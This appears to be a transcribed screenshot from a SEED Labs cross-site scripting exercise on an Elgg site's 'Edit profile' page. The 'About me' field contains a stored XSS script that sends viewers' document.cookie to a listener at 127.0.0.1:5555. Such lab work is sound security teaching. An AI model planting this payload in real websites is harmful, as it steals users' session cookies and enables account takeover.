 Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie) + ' >');</script>
Public